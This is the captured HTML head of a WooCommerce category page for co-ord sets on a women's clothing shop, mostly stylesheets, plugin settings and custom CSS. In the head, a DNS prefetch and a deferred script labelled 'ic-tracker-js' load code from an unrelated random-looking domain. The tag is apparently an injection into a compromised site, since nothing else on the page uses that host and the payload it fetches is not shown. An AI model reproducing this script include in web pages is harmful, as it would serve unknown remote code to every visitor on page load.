

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nurofficial.com/product-category/nur-casual/women-wear-nur-casual/co-ord-sets-women-wear-nur-casual/
body_size: 29579
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://nurofficial.com/xmlrpc.php" />

	
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Co-Ord Sets &#8211; Home</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Home &raquo; Feed" href="https://nurofficial.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home &raquo; Comments Feed" href="https://nurofficial.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home &raquo; Co-Ord Sets Category Feed" href="https://nurofficial.com/product-category/nur-casual/co-ord-sets-women-wear-nur-casual/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nurofficial.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='woocommerce-multi-currency-css' href='https://nurofficial.com/wp-content/plugins/woocommerce-multi-currency/css/woocommerce-multi-currency.min.css?ver=2.3.9' type='text/css' media='all' />
<style id='woocommerce-multi-currency-inline-css' type='text/css'>
.woocommerce-multi-currency .wmc-list-currencies .wmc-currency.wmc-active {background: #f78080 !important;}.woocommerce-multi-currency .wmc-list-currencies .wmc-currency:hover {background: #f78080 !important;}.woocommerce-multi-currency .wmc-list-currencies .wmc-currency,.woocommerce-multi-currency .wmc-title, .woocommerce-multi-currency.wmc-price-switcher a {background: #212121 !important;}.woocommerce-multi-currency .wmc-title, .woocommerce-multi-currency .wmc-list-currencies .wmc-currency span,.woocommerce-multi-currency .wmc-list-currencies .wmc-currency a,.woocommerce-multi-currency.wmc-price-switcher a {color: #ffffff !important;}.woocommerce-multi-currency.wmc-sidebar{top:50% !important;}.woocommerce-multi-currency.wmc-sidebar .wmc-list-currencies .wmc-sidebar-open{background-color:#99999900;color:#cccccc;}.woocommerce-multi-currency.wmc-shortcode .wmc-currency{background-color:#ffffff;color:#212121}.woocommerce-multi-currency.wmc-shortcode .wmc-currency.wmc-active,.woocommerce-multi-currency.wmc-shortcode .wmc-current-currency{background-color:#ffffff;color:#212121}.woocommerce-multi-currency.wmc-shortcode.vertical-currency-symbols-circle:not(.wmc-currency-trigger-click) .wmc-currency-wrapper:hover .wmc-sub-currency,.woocommerce-multi-currency.wmc-shortcode.vertical-currency-symbols-circle.wmc-currency-trigger-click .wmc-sub-currency{animation: height_slide 100ms;}@keyframes height_slide {0% {height: 0;} 100% {height: 100%;} }
</style>
<link rel='stylesheet' id='sbr_styles-css' href='https://nurofficial.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://nurofficial.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nurofficial.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nurofficial.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://nurofficial.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://nurofficial.com/wp-content/uploads/maxmegamenu/style.css?ver=1ca4c4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://nurofficial.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://nurofficial.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://nurofficial.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.11' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://nurofficial.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://nurofficial.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://nurofficial.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://nurofficial.com/wp-content/themes/flatsome/style.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://nurofficial.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nurofficial.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="woocommerce-multi-currency-js-extra">
/* <![CDATA[ */
var wooMultiCurrencyParams = {"enableCacheCompatible":"0","ajaxUrl":"https:\/\/nurofficial.com\/wp-admin\/admin-ajax.php","switchByJS":"1","woo_subscription":"","extra_params":[],"current_currency":"AED","currencyByPaymentImmediately":"","click_to_expand_currencies_bar":"1","filter_price_meta_query":"","filter_price_tax_query":"","filter_price_search_query":"","filter_price_query_vars":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://nurofficial.com/wp-content/plugins/woocommerce-multi-currency/js/woocommerce-multi-currency.min.js?ver=2.3.9" id="woocommerce-multi-currency-js"></script>
<script type="text/javascript" src="https://nurofficial.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/nurofficial.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nurofficial.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://nurofficial.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nurofficial.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768576739" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/nurofficial.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-multi-currency-switcher-js-extra">
/* <![CDATA[ */
var _woocommerce_multi_currency_params = {"use_session":"session","do_not_reload_page":"","ajax_url":"https:\/\/nurofficial.com\/wp-admin\/admin-ajax.php","posts_submit":"0","switch_by_js":"1","switch_container":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nurofficial.com/wp-content/plugins/woocommerce-multi-currency/js/woocommerce-multi-currency-switcher.min.js?ver=2.3.9" id="woocommerce-multi-currency-switcher-js"></script>
<link rel="https://api.w.org/" href="https://nurofficial.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nurofficial.com/wp-json/wp/v2/product_cat/188" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nurofficial.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.2" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media only screen and (max-width:400px){
	.pas-top{
	padding-top:200px!important;
}
	.p-text5 {
    padding: 8px 8px!important;
    font-size: 11px!important;
}
	.p-text12{display:none;}
	.text-ccent12{text-align:center;}
	.footer-item li {
    padding-top: 4px!important;
}
	.f-text1 {
    padding-top: 0!important;
    margin-bottom: 8px!important;
}
	.text-ccent122 .col-inner .img{
	margin:auto;
}
	.text-sh1 {
    font-size: 24px!important;
}
	.text-sh2{
		font-size: 12px!important;
	}
	.text-sh3 span{
		font-size: 12px!important;
		padding:0 22px!important;
	}
	.p-text1 a {
		font-size:16px!important;
	}
	.p-text2 a {
    font-size: 16px!important;
	}
	.all-imagesss {
    top: 348px!important;
}
	.login-acc a {
    font-size: 18px!important;
    color: rgb(102 102 102 / 90%)!important;
}
	
/* 	contact-form */
.inp-parent p {
    display: inline!important;
}
.inp-child{width: 100%!important;}
.full textarea{
 width: 100%;
}

	.new-txetp{
	margin-top:10px;
}
	.full1 input {
    width: 100%!important;
}
	.p-text1261 {
	font-size: 20px!important;}
	.d-locked{
		display:unset!important;
	}
	
	.newsletter-bx input {
    font-size: 12px!important;
	}
	.newsletter-bx {
    padding-bottom: 0px!important;
   }
	.newsletter-bx button {
    font-size: 14px!important;
	}
	
	
}


@media (min-width:1024px) and (max-width:1440px){
	#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link {
    padding-left: 8px!important;
    padding-right: 8px!important;
    font-size:12px!important;
}
	.header-wishlist-icon span {
    font-size: 11px!important;
}
.header-inner.flex-row.container.logo-center.medium-logo-center > div.flex-col.hide-for-medium.flex-right > ul li {
    margin: 0 30px!important;
}
	
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
h1,h2,h3,h4,h5,h6,p{
	margin:0;padding:0;
}
.contact-title{
padding-top:50px;	
font-size: 40px;
font-weight: 400;
line-height: 54px;
letter-spacing: 0.1em;
color:#525050;
font-family: Folio;
}
.sub-boder{
	position: relative;
	margin-bottom: 30px;
}
.contact-title span{
font-family: Poppins;
font-size: 40px;
font-style: italic;
font-weight: 275;
line-height: 60px;
letter-spacing: 0em;
text-transform:lowercase;

}
.contact-para{
font-family: Poppins;
font-size: 16px;
font-weight: 300;
}

.footer-item{
	list-style:none;
}
line-height: 21px;
letter-spacing: 0em;
color:#525050;
padding-top:40px;

}
.sub-boder{
	position:relative;
	margin-bottom:25px;
}
.sub-boder:before{
content: "";
    position: absolute;
    width: 58%;
    height: 0.5px;
    background: #898787;
    top: 35px;
    left: 21%;
}
.cont-service-sub{
font-family: Folio;
font-size: 16px;
font-weight: 400;
line-height: 22px;
letter-spacing: 0em;
color:#000000;
padding-top:40px;
text-transform:uppercase;
}
.cont-email{
font-family: Poppins;
font-size: 14px;
font-weight: 300;
line-height: 21px;
letter-spacing: 0em;
color:#525050;
	padding-top:20px;

}
/* contact-form-css */
ul li{
	margin-left:0!important;
	margin-bottom:0;
}
.f-text1{
font-family: Folio;
font-size: 16px;
font-weight: 300;
line-height: 19px;
letter-spacing: 0.1em;
color:#252525;
padding-top:40px;	
}
.footer-item li {
	padding-top:25px;
}
.footer-item li a{
font-family: Folio;
font-size: 14px;
font-weight: 400;
line-height: 17px;
letter-spacing: 0em;
color:#000000;
}
.copyright-txt{
font-family: Folio;
font-size: 12px;
font-weight: 300;
line-height: 14px;
letter-spacing: 0em;
color:#252525;
}
.copyright-txt span{
font-family: Michroma;
font-size: 12px;
font-weight: 400;
line-height: 17px;
letter-spacing: 0em;
color:#252525;
text-transform:lowercase;
}
.absolute-footer{
	display:none;
}
.footer-signup img{
	margin-top:-16px;
}
.footer-signup{
	display:flex;
	align-items:center;
	border-bottom: 0.5px solid #000000;
	padding-bottom:10px;
}
.footer-signup input{
	border: 0;
    text-align: center;
    box-shadow: unset;
	font-family: Folio;
	font-size: 14px;
	font-weight: 300;
	line-height: 17px;
	letter-spacing: 0em;
	color:#525050;
}
.footer-signup input:focus{
	box-shadow: unset;}
.footer-signup button{
font-family: Folio;
font-size: 16px;
font-weight: 400;
line-height: 19px;
letter-spacing: 0em;
color:#000000;
position:relative;
left:30px;	

}






/* contact-form-css */

/* 
.container-contact {
  max-width: 1170px;
  margin-left: auto;
  margin-right: auto;
  padding: 1em;
}


.wrapper > * {
  padding: 1em;
}
.company-info{
  background: #69a6ff;
}
.company-info h3, .company-info ul{
  text-align: center;
  margin: 0 0 1rem 0;
 
}
.company-info ul li i{
  margin-right: 10px;
}
.contact {
  background: #af9feff;
}
.contact form {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 20px;
  
}
.full1{
	grid-column: 1/3;
	text-align: center;
}
.full1 button{
	width: 266px!important;
}
.contact form label {
  display: block;
}
.contact form p{
  margin: 0;
}
.contact form .full {
  grid-column: 1/3;
}
.contact form button, .contact form input, .contact form textarea{
  width: 100%;
  padding: 1em;
  border: 1px solid #c9e6ff;
}
.contact form button {
  background: #c9e6ff;
  border: 0;
  text-transform: uppercase;
}
.contact form button:hover, .contact form button:focus{
  background: teal;
  color: #fff;
  outline: 0;
  transition: all 0.5s ease-out;
}
@media(min-width: 700px){
  .wrapper {
    display: grid;
    grid-template-columns: 1fr;
  }
  .wrapper > * {
    padding: 2em;
  }
}
 */

.inp-parent p{
     display: flex;
    margin-bottom: 20px;
    gap: 20px;
}
.full textarea{
 width: 100%;
}
.full1{
text-align: center;
}
.full1 input{
    width: 32%;
	color:#000;
	margin-top: 18px;
	margin-right: 0!important;
}
.full1 span{
display:none;
}

.inp-child::placeholder{
color:#525050;
font-family: Folio;
font-size: 14px;
font-weight: 300;
line-height: 17px;
letter-spacing: 0em;
text-align: left;

}

.inp-parent p span{
	width:100%;
}
#mega-menu-item-6212 > a{
	font-weight:bold!important;
}
#mega-menu-item-6213 > ul{
	left:0!important;
	top:35px!important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
	/* w-300/400*/
@font-face{
	font-family:Folio;
	src: url(https://nurofficial.com/wp-content/themes/flatsome/assets/font/Folio-Std-Light.ttf);	
}
/* w-500 */
@font-face{
	font-family:Folio-medium;
	src: url(https://nurofficial.com/wp-content/themes/flatsome/assets/font/Folio-Std-Medium.ttf);	
}
/* w-700 */
@font-face{
	font-family:Folio-bold;
